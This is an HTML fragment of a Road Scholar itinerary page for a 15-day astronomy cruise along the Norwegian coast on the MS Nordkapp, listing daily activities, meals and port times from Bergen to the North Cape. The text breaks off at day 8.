data-splide="{&quot;clones&quot;:0,&quot;focus&quot;:0, &quot;focus&quot;: &quot;center&quot;, &quot;fixedHeight&quot;: &quot;50px&quot;, &quot;pagination&quot;: false, &quot;isNavigation&quot;: true, &quot;gap&quot;: 10 }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/23067-bergen-norway-northern-lights-lghoz.jpg/Zz1jMWZlY2FlYWZlMzIxMWVkYTlkYTZlNTM0MDMzMmNhYg==" alt="Astronomy Above the Arctic Circle: A Journey Along Coastal Norway" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/23067-map.jpg/Zz1jMzlhZDM3NmZlMzIxMWVkODY3MmJhNDRmNzQyOGY1Ng==" alt="Astronomy Norway" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/23067-MS-Nordkapp-c.jpg/Zz1kMDRiODVmNjMxZDcxMWVlYWZmZmY2ODExY2FlNzgyMw==" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/23067-astronomy-norway-1c.jpg/Zz1iMjNkODdlYWZlMzIxMWVkOGRhMTRhZWQwMmUwOGM3NQ==" alt="Astronomy Norway" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/23067-Hurtigruten-Trollfjord-c.jpg/Zz1jMzNmYmZhNGZlMzIxMWVkOGRhMTRhZWQwMmUwOGM3NQ==" alt="Hurtigruten Trollfjord" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/23067-astronomy-norway-tromso-c.jpg/Zz1jMTk1MjJmY2ZlMzIxMWVkYTdkODY2ZWMzNWEzMTg5YQ==" alt="Astronomy Norway" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/23067-astronomy-norway-bergen-1c.jpg/Zz1iMmIyYWNkMmZlMzIxMWVkYTlkYTZlNTM0MDMzMmNhYg==" alt="Astronomy Norway" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/23067-astronomy-norway-bergen-2c.jpg/Zz1iMzFlZjkxZWZlMzIxMWVkOWJiMjlhMDZkMGUwNWE0Yg==" alt="Astronomy Norway" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/23067-astronomy-norway-c.jpg/Zz1iM2RiYmMwY2ZlMzIxMWVkYTNhY2JhNDRmNzQyOGY1Ng==" alt="Astronomy Norway" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/23067-astronomy-norway-bergen-3c.jpg/Zz1iMzdiN2E1NGZlMzIxMWVkYTYwODc2YzBjNTc3YTkyYQ==" alt="Astronomy Norway" /></div></li></ul></div></section><div class="thumbnail-carousel-controls"><button class="carousel-prev order-first btn" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE8CF prev-icon"></div></button>

            <span>1 of 10</span>

            <button class="carousel-next order-last btn" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE8CE next-icon"></div></button></div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab "><a data-navigate="/" href="/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab selected"><a data-navigate="/itinerary/" href="/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="itinerary"><div class="component-itinerary"><div class="cit-content"><div class="container"><div class="program-page-tab-header-container"><div class="pp-tab-header-text">Itinerary</div>
                <div class="pp-tab-subtitle"><span>
                        While we make every effort to ensure the accuracy of our published materials, programs are typically advertised more than a year prior to their start date.
                    </span><a role="button" tabindex="0" data-bs-container="body" data-bs-title="Trip details subject to change" data-bs-toggle="popover" data-bs-trigger="hover focus"><span class="pp-th-read-more-text">Read More.</span></a><div id="afloat-itinerary-subject-to-change-popover" class="d-none">All itineraries and excursions are subject to change. Weather and water conditions may affect the progress of the ship, and we may miss ports if it is not safe to dock. The operators reserve the right to change the content and duration of excursions without prior notice and so the cruise itinerary should always be regarded as provisional. Whenever possible, Road Scholar&#x2019;s published daily schedule will indicate port arrival and departure times. Prior to departure, if there is a major change, we will make every effort to alert you. For less significant changes, we will update you during orientation. Thank you for your understanding.</div></div></div><div class="component-itinerary-items-timeline"><div class="itt-trip-prep-modal"></div>
    <div class="itt-map-modal"></div>
    <div class="container d-flex flex-column"><div class="itt-info-row mb-4"><div class="print-button-cell order-lg-last"><button class="btn rounded-pill btn-outline-bluelagoon d-flex align-items-center" tabindex="0" role="button" aria-label="print"><span class="icon-uniE948 pe-2"></span>
                    <span>Print</span></button></div><div class="order-lg-first"><div class="duration-and-included-details "><div class="tlid-length"><div class="tlid-subhead-text">Duration</div>
        <div class="tlid-list"><div class="tlid-list-item"><div class="icon-uniE922 tlid-icon"></div>
                <div>15 days</div></div>
            <div class="tlid-list-item"><div class="icon-moon1 tlid-icon"></div>
                <div>14 nights</div></div></div></div>

    <div class="tlid-included"><div class="tlid-subhead-text">What&#x27;s Included</div>
        <div class="tlid-list"><div class="tlid-list-item"><div class="icon-uniE943 tlid-icon"></div>
                    <div class=" align-items-baseline"><span>38</span><span> meals</span><span><span> (</span>
            <span>13B, 12L, 13D</span>
            <span>)</span></span></div></div><div class="tlid-list-item"><div class="icon-alternate-microphone tlid-icon"></div>
                        <div>5 expert-led lectures</div></div><div class="tlid-list-item"><div class="icon-uniE8A2 tlid-icon"></div>
                        <div>8 expert-led field trips</div></div><div class="tlid-list-item"><div class="icon-canceltransfer tlid-icon"></div>
                    <div>An experienced Group Leader</div></div><div class="tlid-list-item"><div class="icon-uniE93A tlid-icon"></div>
                            <div>13 nights of accommodations</div></div><div class="tlid-list-item"><div class="icon-uniE933 tlid-icon"></div>
                    <div>Taxes and customary gratuity</div></div>
                <div class="tlid-list-item"><div class="icon-shield-check-1 tlid-icon"></div>
                    <div>Road Scholar Assurance Plan</div></div></div></div></div></div></div>

        <div class="row itt-primary-content-row"><div class="col-12  itinerary-items-main" id="section-to-print-tripItinerary"><div class="itt-items" id="ittItemsCollapse"><div class="text-end mb-3"><span class="iih-items-expand-collapse-text" tabindex="0" role="button" aria-label="expand all days">Expand All</span></div><div class="iih-item" data-day="1" tabindex="0" role="button" aria-label="expand day 1"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>1</div></div>
                            <div class="iih-title">In Transit to Program</div>
                            <div class="iih-info-two-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BF"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">In Flight</span></div></div></div></div></div></div><div class="cga-body collapse d-print-block" id="expandable-895e8ba8-091f-4d6f-933b-891f2e2174e0"><div class="itinerary-item-body my-2"></div></div></div></div><div class="iih-item" data-day="2" tabindex="0" role="button" aria-label="expand day 2"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>2</div></div>
                            <div class="iih-title">Arrive Bergen, Check-in, Orientation, Welcome Dinner</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Bergen, Norway</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Radisson Blu Royal Hotel Bergen</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-9c388760-d784-4a16-94fc-dfc019d69c7e"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Hotel check-in from 3:00 p.m.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">After checking in to the hotel we’ll have some time to relax and settle in before our Orientation meeting at 6:00 p.m. Orientation: The Group Leader will greet everyone and lead introductions. We will review the up-to-date program schedule, discuss roles and responsibilities, logistics, safety guidelines, emergency procedures, and answer questions. Program activities, schedules, personnel, and indicated distances or times may change due to local circumstances/conditions. In the event of changes, we will alert you as quickly as possible. Thank you for your understanding.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Continue getting to know your fellow Road Scholars, settle in, and get a good night’s rest for the day ahead.</div></div></div></div></div><div class="iih-item" data-day="3" tabindex="0" role="button" aria-label="expand day 3"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>3</div></div>
                            <div class="iih-title">Bergen, Embarkation</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">At Sea</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">MS Nordkapp</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-ff44f2a4-9e22-4cfc-a3ba-159c20bf7e5b"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Getting on/off a motorcoach with 4-5 steps up/down</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">Today we will enjoy an expert-led field trip in and around Bergen by motorcoach. We’ll ride through town to Mount Fløyen to take a funicular to the top for beautiful views of the city and harbor.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At a local restaurant.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">After lunch, we will transfer by motorcoach to the ship for embarkation. A safety drill will take place prior to boarding the ship. The rest of the afternoon is free to enjoy shipboard activities. This is a Road Scholar Adventures Afloat program. In addition to lectures and field trips exclusively for our Road Scholar group, you are invited to take advantage of activities and events aboard ship that are separate from the Road Scholar program. The time available in each port is set by the cruise line. Whenever possible, the Road Scholar daily schedule indicates port arrival and departure times (subject to change by the cruise line). This may mean that free time in port is limited. Regardless of the time in port, Road Scholar delivers a robust educational program. All routes, field trips, and excursions are subject to change as weather and sea conditions could affect the progress of the ship, making it run late and/or miss ports if it is not safe to dock. Because of this, the cruise itinerary should always be regarded as provisional. The operators reserve the right to change the content of field trips and excursions without prior notice. In the event of changes, we will alert you as quickly as possible.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">In the main dining room aboard ship, we will enjoy a 3-course meal, with a choice of starter, regional favorites for a main course, dessert, with coffee, tea, water included; other beverages available for purchase.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. The ship has lounges, a bar, and a gift shop. There may be music, other entertainment, or a guest speaker on one or more evenings. There are observation decks inside for viewing the scenery and landscape of the Norwegian coast as well as the night sky. Our astronomy expert will point out constellations and search for the Northern Lights. The ship will leave Bergen at 8:30 p.m. on our journey from Floro to Molde with a stop in Alesund.</div></div></div></div></div><div class="iih-item" data-day="4" tabindex="0" role="button" aria-label="expand day 4"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>4</div></div>
                            <div class="iih-title">Floro- Molde, Alesund &amp; the Fjords</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">At Sea</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">MS Nordkapp</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-4577922e-62dd-496e-89bd-05f083f6082d"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Walking approximately 3 hours. Wear comfortable shoes and warm, windproof clothing.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">The ship is scheduled to arrive in Alesund at 9:45 a.m. We will disembark to experience the Art Nouveau beauty of this town’s architecture, sitting on seven islands. We’ll walk the town and learn from a local expert, passing through the fishing port of Brosundet and Apotekertorget Square where a bronze statue of a fisher boy stands proudly. We’ll also visit Jugendstilsenteret, the National Center for Art Nouveau, offering multimedia presentations, original interiors, and more. We’ll then return to the ship on foot.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">We will have free time in port or to enjoy the amenities & activities onboard. We will also be able to attend occasional lectures during free time aboard the ship to expand upon our astronomical observations; exact timings will be decided based on what we have observed. The ship is scheduled to depart Alesund at 8:00 p.m.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">In our reserved section of the dining room aboard ship.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Below is the ship's schedule for the day: TIME IN PORT Floro: 2:45 a.m.- 3:00 a.m.-15 minutes Maloy: 5:15 a.m. - 5:30 a.m.- 15 minutes Torvik: 8:20 a.m.- 8:30 a.m.- 10 minutes Alesund 9:45 a.m.- 8:00 p.m.- 10 hours, 15 minutes Molde: 10:35 p.m.- 11:05 p.m.- 30 mintues Itinerary is subject to change as weather, sea, and ice conditions may affect the itinerary.</div></div></div></div></div><div class="iih-item" data-day="5" tabindex="0" role="button" aria-label="expand day 5"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>5</div></div>
                            <div class="iih-title">Kristiansund-Rorvik,Trondheim, Road Scholar Lecture</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">At Sea</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">MS Nordkapp</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-544e9abc-0c07-4fa0-bc75-0d6d876e00ec"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Getting on/off a motorcoach with 4-5 steps up/down. Walking approximately 3 miles (5 km),wear warm clothing and comfortable shoes.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">The ship is scheduld to arrive in Trondheim at 9:45 a.m. We’ll step ashore to explore Trondheim, Norway’s original capital founded around 997 by King Olav Tryggvason. It is today a modern city with charming remnants of its small town past. We’ll learn about the city and its many features by a local expert as the motorcoach takes us through streets and boroughs, including a short stop at Utsikten (The View) to admire the city from a high elevation. We’ll then proceed to the impressive Nidaros Cathedral, built over the burial place of St. Olav, where we’ll consider the gothic architecture of its exterior as we walk through the grounds. We’ll return to the ship at the conclusion of our outing. The ship is scheduled to depart Trondheim at 12:45 p.m.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">We will gather with our lecturer for a Road Scholar exclusive lecture. Later in the afternoon, free time to enjoy the amenities & activities onboard.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">In our reserved section of the dining room aboard ship.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Below is the ship's schedule for the day: TIME IN PORT Kristiansund: 2:45 a.m.-3:00 a.m.-15 minutes Trondheim: 9:45 a.m.-12:45 p.m.-3 hours Rorvik: 9:40 p.m.-10:00 p.m.-20 minutes Itinerary is subject to change as weather, sea, and ice conditions may affect the itinerary.</div></div></div></div></div><div class="iih-item" data-day="6" tabindex="0" role="button" aria-label="expand day 6"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>6</div></div>
                            <div class="iih-title">Bronnoysund-Svolvaer,Arctic Circle &amp; Lofoten Islands</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">At Sea</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">MS Nordkapp</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-e2d6ec7c-df31-489e-a878-07ab9f12444c"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Full day at sea, with the opportunity for some free time in Bodo</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">Today is the day we pass into the Arctic Circle, celebrating with our cruise’s traditional Arctic Circle “baptism” on deck. We will gather with our lecturer for a Road Scholar exclusive lecture.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">After crossing the Arctic Circle, the ship will continue to the modern town of Bodo for a brief stop to explore the town on our own. The ship is scheduled to arrive in Bodo at 1:05 p.m. and depart at 3:20 p.m. Then, after passing through the Vestfjord, we will be amidst the Lofoten Islands and the capital of Svolvaer.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">In our reserved section of the dining room aboard ship.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Below is the ship's schedule for the day: TIME IN PORT Bronnoysund:1:35 a.m.-1:45 a.m.-10 minutes Sandnessjoen: 4:35 a.m.- 4:50 a.m.-15 minutes Nesna: 6:00 a.m.-6:10 a.m.-10 minutes Ornes: 10 a.m.-10:10 a.m.-10 minutes Bodo: 1:05 p.m.-3:20 p.m.- 2 hours, 15 minutes Stamsund: 7:15 p.m.-7:40 p.m.- 25 minutes Svolvaer: 9:20 p.m.-10:15 p.m.-55 minutes Itinerary is subject to change as weather, sea, and ice conditions may affect the itinerary.</div></div></div></div></div><div class="iih-item" data-day="7" tabindex="0" role="button" aria-label="expand day 7"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>7</div></div>
                            <div class="iih-title">Stokmarknes-Skjervoy, Road Scholar Lecture, Troms&#xF8;</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">At Sea</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">MS Nordkapp</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-00727cbf-87dc-4414-ba69-c0e8b0e139fc"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Walking along the dockside from the ship to the Polar Museum. Wear warm windproof clothing and comfortable shoes.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We will gather with our lecturer for a Road Scholar exclusive lecture. Later in the morning, free time to enjoy the amenities & activities onboard.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Aboard ship</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">The ship is scheduled to arrive in Tromso at 2:15 p.m. Tromsø has been the starting point of many polar expeditions, lending it the epithet "Gateway to the Arctic." Join us on a walk through Tromsø where we will learn about the city's history by a local expert. We will meet our expert at the pier where the ship is docked and walk along the shore to the Polar Museum. On the way, we will pass the statue of famed Norwegian explorer Roald Amundsen, a hunting monument, and the market square which offers a clear view of the Arctic Cathedral. The Polar Museum has made its home in an old customs house from the 1830s, featuring exhibits and artifacts that chronicle Norway’s proud polar history and the many expeditions that ventured north to explore the Arctic. Continue along the main street to Mack Brewery and Ølhallen, Tromsø’s oldest pub. This used to be a popular meeting place for fishermen, hunters, and polar explorers. Taste beer from the world’s northernmost brewery while one of the locals regales you with stories about the old days. Return to the ship in Tromso where it is scheduled to depart at 6:15 p.m.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">In our reserved section of the dining room aboard ship.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Below is the ship's schedule for the day: TIME IN PORT Stokmarknes: 1:30 a.m.-1:40 a.m.-10 minutes Sortland:2:55 a.m.-3:10 a.m.-15 minutes Risoyhamn: 4:35 a.m.-4:50 a.m.- 15 minutes Harstad: 7:10 a.m.-7:45 a.m.-35 minutes Finnsnes: 11:00 a.m.-11:30 a.m.-30 minutes Tromso:2:15 p.m.-6:15 p.m. -4 hours Skjervoy: 10:10 p.m.-10:25 p.m. -15 minutes Itinerary is subject to change as weather, sea, and ice conditions may affect the itinerary.</div></div></div></div></div><div class="iih-item" data-day="8" tabindex="0" role="button" aria-label="expand day 8"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>8</div></div>
                            <div class="iih-title">Oksfjord-Berlevag,Honningsvag &amp; the North Cape</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">At Sea</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">MS Nordkapp</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-37ab9426-32a2-455a-8683-151b38b078c7"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Today’s exploration is approximately 3 hours. Wear warm, windproof clothing and comfortable shoes. Minimal walking.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Aboard ship.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We’ll have an early call at Hammerfest at 5:05 a.m, one of the northernmost towns in the world. The ship will then proceed to Honningsvåg, scheduled to arrive at 10:55 a.m., gateway to the wonders of the spectacular North Cape. Upon arrival We’ll set out on an expert-led field trip by motorcoach from Honningsvåg to the North Cape, the northernmost point on the European continent, passing through vast frozen plains, shores, and mountains. The North Cape plateau rises more than 1,000 feet in a steep cliff from the Arctic Ocean. A sculpture of the globe has become a symbol of the North Cape and a popular site for pictures. We will also visit the North Cape Hall, a modern visitor center, and watch a panoramic film about the area and its seasonal changes. We will return to the ship. The ship is scheduled to depart Honningsvag at 2:30 p.m.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Late lunch aboard ship.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Free time to enjoy the amenities & activities onboard.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">In our reserved section of the dining room aboard ship.</div><div class="day-plan-subhead">Evening:</div>
